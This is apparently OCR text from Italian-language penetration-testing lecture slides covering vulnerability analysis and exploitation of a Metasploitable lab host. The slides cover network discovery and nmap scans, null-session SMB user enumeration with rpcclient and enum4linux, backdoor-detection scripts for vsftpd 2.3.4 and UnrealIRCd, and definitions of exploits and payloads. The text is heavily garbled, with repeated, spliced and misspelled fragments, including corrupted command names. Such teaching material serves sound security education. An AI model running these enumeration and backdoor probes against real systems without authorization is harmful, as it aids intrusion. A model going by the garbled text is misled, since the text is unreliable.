

"Vulnerability testing is the process of discovering flaws in systems and applications which can be leveraged by an attacker. These flaws can range anywhere from host and service misconfiguration, or insecure application design. "

Although the process used to look for flaws varies and is highly dependent on the particular component being tested, some key principals apply to the process."



## Esercitazione 2





Dopo aver identificato il target e disegnato il relativo modello di minacce passiamo alla fase di Analisi delle Vulnerabilità. 1. Eseguiamo uno scanning del range di indirizzi IP recuperationent di relativo modello di minacce passiamo alla fase di Analisi delle Vulnerabilità.<br>
1. Eseguiamo uno scanning del range di indirizzi IP recuperationella fa VULMET ADILILY ANALYSIS<br>Po aver identificato il target e disegnato il r<br>ninacce passiamo alla fase di Analisi delle \<br>Eseguiamo uno scanning del range di indiriz<br>• netdiscover -r 192.168.1.0/24<br>Effettuiamo una serie di por Dopo aver identificato il target e disegnato il relativo modello<br>
di minacce passiamo alla fase di Analisi delle Vulnerabilità.<br>
1. Eseguiamo uno scanning del range di indirizzi IP recuperati<br>
nella fase precedente per tr

- nella fase precedente per trovare gli hosts: vo aver identificato il target e disegnato il relativo modello<br>ninacce passiamo alla fase di Analisi delle Vulnerabilità.<br>Eseguiamo uno scanning del range di indirizzi IP recuperati<br>nella fase precedente per trovare gli h minacce passiamo alla fase di Analisi delle Vulnerabilità.<br>
Eseguiamo uno scanning del range di indirizzi IP recuperati<br>
nella fase precedente per trovare gli hosts:<br>
• netdiscover -r 192.168.1.0/24<br>
Effettuiamo una serie Eseguiamo uno scanning del range di indirizzi IP recuperati<br>nella fase precedente per trovare gli hosts:<br>• netdiscover -r 192.168.1.0/24<br>Effettuiamo una serie di port e service scanning<br>• nmap -sS -sV -O [target IP address Eseguiamo uno scanning del range di indirizzi IP recuperati<br>
nella fase precedente per trovare gli hosts:<br>
• netdiscover -r 192.168.1.0/24<br>
Effettuiamo una serie di port e service scanning<br>
• nmap -sS -p- [target IP addres
	-

- 
- 
- 
- 



- Vulnerability Analysis<br>3. Proviamo ad elencare gli utenti dell'host<br>sfruttando uno script nmap<br>1. Pinan -script smb-enum-users ase -p.445 [target bost] sfruttando uno script nmap Vulnerability Analysis<br>
Proviamo ad elencare gli utenti dell'host<br>
sfruttando uno script nmap<br>
• nmap -script smb-enum-users.nse -p 445 [target host]<br>
• oppure provando ad eseguire le function MS-RPC<br>
• recelient 11.44 fte **SURVEY ANALYSTS**<br>
Proviamo ad elencare gli utenti dell'host<br>
sfruttando uno script nmap<br>
• nmap -script smb-enum-users.nse -p 445 [target host]<br>
• oppure provando ad eseguire le function MS-RPC<br>
• rpcclient -U "" [target
	-

• rpcclient -U "" [target IP address]

Alla richiesta di password premere invio, poi eseguire i seguenti comandi

- rcpclient \$> querydominfo
- rcpclient \$> enumdomusers
- 

• runder understanding the series of the series of the series of the series of the series of the series of the series of the receiver of the receiver of the receiver of the receiver of the receiver of the receiver of the r • nmap -script smb-enum-users.nse -p 445 [target host]<br>
oppure provando ad eseguire le function MS-RPC<br>
• rpcclient -U "" [target IP address]<br>
Alla richiesta di password premere invio, poi eseguire i seguenti comandi<br>
• rc

• enum4linux [target host]



# Cerchiamo la versione del S.O., i ports aperti e i relativi servizi in ascolto Vulnerability Analysis<br>
Cerchiamo la versione del S.O., i ports<br>
aperti e i relativi servizi in ascolto<br>
nmap -sV -O ip\_target -p1-65535<br>
Abbiamo scoperto:<br>
• S.O. Linux 2.6.9-2.6.33<br>
• Server Name METASPOITABLE<br>
• Ci sono Cerchiamo la versione del S.O., i ports<br>
aperti e i relativi servizi in ascolto<br>
map -sV -O ip\_target -p1-65535<br>
Abbiamo scoperto:<br>
• S.O. Linux 2.6.9-2.6.33<br>
• Server Name METASPOITABLE<br>
• Ci sono 35 Users account: msfadm

#### nmap –sV –O ip\_target –p1-65535

#### Abbiamo scoperto:

- S.O. Linux 2.6.9-2.6.33
- 
- 
- Administrator account: msfadmin
- 
- Abbiamo la lista dei servizi attivi e le ascolto
- SQL server





- Vulnerability Analysis<br>
S. Verifichiamo se questi servizi contengono delle vulnerabilità<br>
note e cerchiamo le informazioni per poterle sfruttarle.<br>
Alcune fonti di ricerca on line delle vulnerabilità note: note e cerchiamo le informazioni per poterle sfruttarle.
	- Alcune fonti di ricerca on-line delle vulnerabilità note: **Inerability Analysis**<br> **Inerability Analysis**<br> *Exploit-db* contengono delle<br>
	e e cerchiamo le informazioni per poterle sf<br>
	cune fonti di ricerca on-line delle vulnerabilità note:<br>
	Exploit-db [https://www.exploit-db.com]<br> Open Source Vulnerability Database (OSVDB) [https://blog.osvdb.org] Inerability Analysis<br>
	ifichiamo se questi servizi contengono delle vulnerabilità<br>
	e e cerchiamo le informazioni per poterle sfruttarle.<br>
	cune fonti di ricerca on-line delle vulnerabilità note:<br>
	Exploit-db [https://www.expl Verifichiamo se questi servizi contengono delle vuln<br>
	note e cerchiamo le informazioni per poterle sfrutt<br>
	• Alcune fonti di ricerca on-line delle vulnerabilità note:<br>
	Exploit-db [https://www.exploit-db.com]<br>
	Open Source V ifichiamo se questi servizi conter<br>
	e e cerchiamo le informazioni pe<br>
	cune fonti di ricerca on-line delle vulne<br>
	Exploit-db [https://www.exploit-db.co<br>
	Open Source Vulnerability Database (O:<br>
	Common Vulnerabilities and Exp • Alcune fonti di ricerca on-line delle vulnerabilità note:<br>• Alcune fonti di ricerca on-line delle vulnerabilità note:<br>• Exploit-db [https://www.exploit-db.com]<br>• Open Source Vulnerability Database (OSVDB) [https://blog.o • Alcune fonti di ricerca on-line delle vulnerabi<br>Exploit-db [https://www.exploit-db.com]<br>Open Source Vulnerability Database (OSVDE<br>Common Vulnerabilities and Exploses (CVE)<br>• Altre fonti off-line incluse in Kali Linux:<br>se
	- searchsploit
	-
	-



- Vulnerability Analysis<br>Proviamo con il servizio VSFTPD v2.3.4 su port 21<br>1. Effettuiamo una ricerca di vulnerabilità pubbliche: 1. Effettuiamo una ricerca di vulnerabilità pubbliche:<br>1. Effettuiamo una ricerca di vulnerabilità pubbliche:<br>1. Effettuiamo una ricerca di vulnerabilità pubbliche:<br>1. Exploid-db.com
	- Exploid-db.com
	- cve.mitre.org
	- Searchexploit:
		-
- no con il servizio VSFTPD v2.3.4 su <sub>l</sub><br>ettuiamo una ricerca di vulnerabilità<br>:ploid-db.com<br>:e.mitre.org<br>:archexploit:<br>searchsploit vsftpd<br>.izziamo nmap <u>https://nmap.org/nse</u> Proviamo con il servizio **VSFTPD v2.3.4 su port 21**<br>1. Effettuiamo una ricerca di vulnerabilità pubbliche:<br>• Exploid-db.com<br>• cve.mitre.org<br>• Searchsploit:<br>searchsploit vsftpd<br>2. Utilizziamo nmap <u>https://nmap.org/nsedoc/</u>

Effettuiamo una ricerca di vulnerabilità pubbliche:<br>• Exploid-db.com<br>• cve.mitre.org<br>• Searchexploit:<br>searchsploit vsftpd<br>Utilizziamo nmap <u>https://nmap.org/nsedoc/</u><br>Tra gli script di nmap troviamo ftp-vsftpd-backdoor.<br>nma rploid-db.com<br>
e.mitre.org<br>
archexploit:<br>
searchsploit vsftpd<br>
izziamo nmap <u>https://nmap.org/nsedoc/</u><br>
gli script di nmap troviamo ftp-vsftpd-backdoor.<br>
nmap -script ftp-vsftpd-backdoor -p 21 [target host]



- Vulnerability Analysis<br>Verifichiamo il servizio Unreal ircd su port 6667<br>1. Non avendo trovato la versione tentiamo con la tecnica 1. Non avendo trovato la versione tentiamo con la tecnica del banner grabbing sfruttando il comando Netcat: del banner grabbing sfruttando il comando Netcat: **1. Vulnerability Analysis**<br>
Verifichiamo il servizio Unreal ircd su port 6667<br>
1. Non avendo trovato la versione tentiamo con la tecnica<br>
del banner grabbing sfruttando il comando Netcat:<br>
nc [target host] 6667<br>
2. Utiliz Valifier ability AffatySis<br>
Verifichiamo il servizio Unreal ircd su port 6667<br>
1. Non avendo trovato la versione tentiamo con la tecnica<br>
del banner grabbing sfruttando il comando Netcat:<br>
nc [target host] 6667<br>
2. Utilizz
- nmap–A –p 6667 [target host] ifichiamo il servizio **Unreal ircd su port 6667**<br>Non avendo trovato la versione tentiamo con la tecnica<br>del banner grabbing sfruttando il comando Netcat:<br>nc [target host] 6667<br>Utilizziamo nmap in maniera approfondita<br>nmap-Non avendo trovato la versione tentiamo con la tecnica<br>del banner grabbing sfruttando il comando Netcat:<br>nc [target host] 6667<br>Utilizziamo nmap in maniera approfondita<br>nmap-A -p 6667 [target host]<br>Tra gli script di nmap c' del banner grabbing sfruttando il comando Netcat:<br>
nc [target host] 6667<br>
2. Utilizziamo nmap in maniera approfondita<br>
nmap-A -p 6667 [target host]<br>
Tra gli script di nmap c'è irc-unrealircd-backdoor, lo usiamo:<br>
nmap -sV nc [target host] 6667<br>Utilizziamo nmap in maniera approfondita<br>nmap-A -p 6667 [target host]<br>Tra gli script di nmap c'è irc-unrealircd-backdoor, lo<br>nmap -sV -script irc-unrealircd-backdoor -p 6667 [tar<br>Proviamo con searchsp
- 



# Hacking Terminology • Hacking Terminology<br>• Vulnerability = weakness or exposure<br>• E.g. putting 1000 A's in the password field crash FTP Server<br>• Exploit = taking advantage of the vulnerability • Hacking Terminology<br>• Vulnerability = weakness or exposure<br>• E.g. putting 1000 A's in the password field crash FTP Server<br>• Exploit = taking advantage of the vulnerability<br>• E.g. instead of crashing the FTP server, force • Hacking Terminology<br>• Vulnerability = weakness or exposure<br>• E.g. putting 1000 A's in the password field crash FTP Server<br>• Exploit = taking advantage of the vulnerability<br>• E.g. instead of crashing the FTP server, force



- -
- E.g. putting 1000 A's in the password field crash FTP Se<br>
 Exploit = taking advantage of the vulnerability<br>
 E.g. instead of crashing the FTP server, force it to exe<br>
 Payload = action done, delivered by exploit<br>
 E.
- **FIGURE SHEMINOLOGY**<br> **E.g. putting 1000 A's in the password field crash FTP Server**<br>
 E.g. putting 1000 A's in the password field crash FTP Server<br> **comploit** = taking advantage of the vulnerability<br>
 E.g. instead of cr • Exploit = taking advantage of the vulnerability<br>• E.g. instead of crashing the FTP server, force it to execute an action<br>• Payload = action done, delivered by exploit<br>• E.g. send me a command shell, add a username etc.<br>•
- -

#### Important

#### Vulnerability

- 
- 
- 
- E.g. instead of crashing the FTP server, force it to exerver and the server of the FTP server, force it to exerver and the server of the server of the server of the server of the server of the server of the server of the • **Payload** = action done, delivered by exploit<br>• E.g. send me a command shell, add a username etc.<br>**Important**<br>Vulnerability<br>• Not all vulnerabilities are exploitable<br>• Not all vulnerabilities could be exploited cost effe

### Exploitation



- Questa fase si concentra esclusivamente sulla creazione di punti di accesso ad un sistema o ad una risorsa bypassando le restrizioni di sicurezza. Se le fasi precedente sono state eseguite correttamente, quest'ultima potrà essere pianificata bene e consentirà di ottenere risultati molto precisi.
- L'obiettivo è quello di identificare il principale punto di ingresso nell'organizzazione e le risorse target più importanti.
- Se la fase di analisi della vulnerabilità è stata realizzata correttamente, avremo a diposizione un elenco di obiettivi strategici su cui effettuare l'exploit.

### Exploitation: types



- Exploitation: types<br>• Privilege-confusion bugs: consentono di ottenere,<br>• Privilege-confusion bugs: consentono di ottenere,<br>• informatico con più passi, l'accesso ad un sistema<br>• informatico con i privilegi di amministrato direttamente o con più passi, l'accesso ad un sistema informatico con i privilegi di amministratore. Exploitation: types<br>• Privilege-confusion bugs: consentono di ottenere,<br>direttamente o con più passi, l'accesso ad un sistema<br>informatico con i privilegi di amministratore.<br>• Unauthorized Data Access: permette l'accesso a<br>
- determinate informazioni a persone o cose che non erano state preventivamente desiderate • Privilege-confusion bugs: consentono di ottenere,<br>
direttamente o con più passi, l'accesso ad un sistema<br>
informatico con i privilegi di amministratore.<br>
• Unauthorized Data Access: permette l'accesso a<br>
determinate info
- concretizza attraverso il coinvolgimento di più soggetti e si concretizza con un'allocazione di risorse (memoria e traffico di rete) talmente elevato da mandare in crash o Unauthorized Data Access: permette |<br>determinate informazioni a persone o <sub>|</sub><br>state preventivamente desiderate<br>Denial-of-Service attack (DoS attack)<br>concretizza attraverso il coinvolgiment<br>concretizza con un'allocazione di



# Exploit: types Payload:types Exploit: types Payload: types Exploit: types Payload: types<br>
exploit types:<br>
where is launched across the network<br>
Cocal is launched locally<br>
Cocal is launched locally<br>
Cocal is launched locally<br>
Cocal is work across the network<br>
Cocality<br>
Cocality<br>
Co

### • Exploit types:

- 
- -
- **Payload: types<br>
pit types:**<br> **Payload: types**<br> **Payload: types**<br> **Payload: types**<br> **Poesn't work across the network<br>
<b>Poesn't work across the network**<br> **Paylong the network**<br> **Paylong the network**<br> **Paylong the network**<br> **Prophetical School Continuity Solicity Services**<br>
Suppose:<br> **Figures:**<br>
Figures is launched across the network<br> **Continuity of access:** low priv exploit, physical, SSH<br>
etc.<br> **Requires some kind of access:** low priv explo etc. **Exception to year and year is and the requires:**<br>
• <u>Remote</u> is launched across the network<br>
• <u>Local</u> is launched locally<br>
• Doesn't work across the network<br>
